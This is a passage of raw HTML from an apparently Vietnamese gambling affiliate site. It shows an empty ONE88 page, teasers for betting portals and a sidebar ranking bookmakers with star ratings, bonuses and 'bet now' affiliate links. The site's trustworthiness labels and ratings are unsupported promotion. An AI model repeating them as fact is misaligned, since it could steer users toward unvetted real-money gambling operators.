var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular nha_cai-template-default single single-nha_cai postid-1757 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-outline">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#cab3a5bfb88aafa7aba3a6" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:http://url" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="http://url" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="http://url" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte" aria-label="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-outline">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhacaiuytin88.icu/" title="Nhacai88 - Nhà cái uy tín 88" rel="home">
		<img width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header_logo header-logo" alt="Nhacai88"/><img  width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header-logo-dark" alt="Nhacai88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483 menu-item-design-default"><a href="https://nhacaiuytin88.icu/" class="nav-top-link">NHÀ CÁI UY TÍN</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">LIST NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 menu-item-design-default"><a href="https://nhacaiuytin88.icu/ty-le-keo/" class="nav-top-link">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793 menu-item-design-default"><a href="https://nhacaiuytin88.icu/soi-keo/" class="nav-top-link">SOI KÈO NHÀ CÁI</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 menu-item-design-default"><a href="https://nhacaiuytin88.icu/tin-bong-da/" class="nav-top-link">TIN NHÀ CÁI</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://nhacaiuytin88.icu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">ONE88</h1>
                <div class="content__single">
                                   </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/uk88/" title="UK88 &#8211; Nhà cái cá cược hiện đại, đẳng cấp châu Á">
                                            <img width="800" height="346" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20346%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/uk88-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="UK88 &#8211; Nhà cái cá cược hiện đại, đẳng cấp châu Á" decoding="async" fetchpriority="high" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/uk88-1.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/uk88-1-150x65.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/uk88-1-768x332.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/uk88/" title="UK88 &#8211; Nhà cái cá cược hiện đại, đẳng cấp châu Á">UK88 &#8211; Nhà cái cá cược hiện đại, đẳng cấp châu Á</a></h3>
                                          <div class="box__des">
                                            <p>TOP NHÀ CÁI UY TÍN SỐ 1 VIỆT NAM  UK88 hiện đang là sân chơi giải trí hot hit, mới nổi trên thị trường cá cược Việt Nam. Đây được xem là một nhà cái uy tín, đáng tin cậy để người chơi trải nghiệm. Nhận thấy có khá nhiều người chơi quan tâm đến [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/win79/" title="Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế">
                                            <img width="800" height="359" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20359%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1-150x67.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/win79-1-768x345.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/win79/" title="Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế">Win79 &#8211; Link tải cổng game đổi thưởng đẳng cấp quốc tế</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Là một dòng game thế hệ mới, Win79 đã lấy được lòng tin của nhiều người chơi bởi vì sự chuyên nghiệp cũng như chất lượng game của mình. Tuy nhiên, với những người chơi mới thì sân chơi này còn khá xa lạ, không có nhiều [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/vip79/" title="Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024">
                                            <img width="800" height="451" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20451%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3-150x85.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/vip79-3-768x433.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/vip79/" title="Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024">Vip79 &#8211; Cổng game đổi thưởng săn tiền thật uy tín 2024</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Vip79 là cổng game cá cược mới xuất hiện trong thời gian gần đây nhưng lại nhanh chóng nổi lên trở thành sân chơi quen thuộc đối với nhiều cược thủ. Đó là bởi sân chơi này sở hữu nhiều ưu điểm cùng tính năng đặc sắc. [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/hitclub/" title="HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024">
                                            <img width="800" height="372" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20372%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3-.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3-.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3--150x70.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/03/hitclub-3--768x357.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/hitclub/" title="HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024">HitClub &#8211; Cổng game giải trí đổi thưởng hot hit nhất 2024</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Hiện nay trên thị trường xuất hiện rất nhiều cổng game giải trí nên khiến người chơi cảm thấy khó khăn trong việc lựa chọn. Do đó, dưới đây nhà cái 88 sẽ giới thiệu đến người chơi HitClub &#8211; Cổng game đổi thưởng mới nổi và [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/gemwin/" title="Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp">
                                            <img width="800" height="359" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20359%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5.jpg 800w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5-150x67.jpg 150w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-5-768x345.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/gemwin/" title="Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp">Gemwin &#8211; Cổng game đổi thưởng xanh chín, đẳng cấp</a></h3>
                                          <div class="box__des">
                                            <p>Top Cổng Game Bài Đổi Thưởng Uy Tín  Gemwin là một cổng game hot hit trên thị trường cá cược tại Việt Nam. Sân chơi này luôn được nhiều cược thủ đánh giá cao vì sự chuyên nghiệp và an toàn. Do đó, sau đây nhà cái 88 sẽ tiến hành review chi tiết để [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Nhà cái uy tín 88</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>  <div class="new-list box__colum__nth2">
                                          <div class="news-post-news">
                             <a href="https://nhacaiuytin88.icu/linkfabet" title="FABET" target="_blank" rel="nofollow">
                                      <img loading="lazy" decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/02/fabet-400x400-1-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="FABET" />                                   </a>
                        </div>
                                    </div>
   <br />

			 <div class="list__nhacai news-widget-widget news-style-22">
			    
			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://nhacaiuytin88.icu/nha_cai/lucky88/">
						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://nhacaiuytin88.icu/nha_cai/tot88/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://nhacaiuytin88.icu/nha_cai/one88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span><p class="khuyen_mai">Thưởng 5.8tr - 18tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://nhacaiuytin88.icu/nha_cai/fabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span><p class="khuyen_mai">Thưởng 10tr - 20tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
